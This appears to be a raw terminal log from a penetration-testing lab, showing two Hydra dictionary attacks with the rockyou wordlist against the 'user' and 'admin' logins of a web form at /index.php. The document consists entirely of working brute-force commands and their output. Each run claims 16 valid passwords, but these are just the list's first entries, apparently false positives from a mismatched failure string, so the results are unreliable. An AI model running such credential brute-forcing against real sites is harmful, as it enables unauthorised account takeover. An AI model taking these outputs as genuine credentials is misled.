 [~/SPX ] [ 192.168.45.228]
hydra -l user -P /usr/share/wordlists/rockyou.txt SPX http-post-form "/index.php:fm_usr=user&fm_pwd=^PASS^:Login failed. Invalid" [0]
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-07 11:26:54
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://SPX:80/index.php:fm_usr=user&fm_pwd=^PASS^:Login failed. Invalid
[80][http-post-form] host: SPX   login: user   password: 123456
[80][http-post-form] host: SPX   login: user   password: 123456789
[80][http-post-form] host: SPX   login: user   password: password
[80][http-post-form] host: SPX   login: user   password: 1234567
[80][http-post-form] host: SPX   login: user   password: abc123
[80][http-post-form] host: SPX   login: user   password: nicole
[80][http-post-form] host: SPX   login: user   password: jessica
[80][http-post-form] host: SPX   login: user   password: rockyou
[80][http-post-form] host: SPX   login: user   password: 12345678
[80][http-post-form] host: SPX   login: user   password: 12345
[80][http-post-form] host: SPX   login: user   password: daniel
[80][http-post-form] host: SPX   login: user   password: princess
[80][http-post-form] host: SPX   login: user   password: monkey
[80][http-post-form] host: SPX   login: user   password: iloveyou
[80][http-post-form] host: SPX   login: user   password: babygirl
[80][http-post-form] host: SPX   login: user   password: lovely
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-07 11:26:56
[~/SPX] [ 192.168.45.228]
hydra -l admin -P /usr/share/wordlists/rockyou.txt SPX http-post-form "/index.php:fm_usr=admin&fm_pwd=^PASS^:Login failed. Invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-07 11:27:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://SPX:80/index.php:fm_usr=admin&fm_pwd=^PASS^:Login failed. Invalid
[80][http-post-form] host: SPX   login: admin   password: password
[80][http-post-form] host: SPX   login: admin   password: 123456
[80][http-post-form] host: SPX   login: admin   password: 12345
[80][http-post-form] host: SPX   login: admin   password: 123456789
[80][http-post-form] host: SPX   login: admin   password: iloveyou
[80][http-post-form] host: SPX   login: admin   password: princess
[80][http-post-form] host: SPX   login: admin   password: 1234567
[80][http-post-form] host: SPX   login: admin   password: rockyou
[80][http-post-form] host: SPX   login: admin   password: 12345678
[80][http-post-form] host: SPX   login: admin   password: daniel
[80][http-post-form] host: SPX   login: admin   password: babygirl
[80][http-post-form] host: SPX   login: admin   password: monkey
[80][http-post-form] host: SPX   login: admin   password: lovely
[80][http-post-form] host: SPX   login: admin   password: jessica
[80][http-post-form] host: SPX   login: admin   password: abc123
[80][http-post-form] host: SPX   login: admin   password: nicole
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-07 11:27:34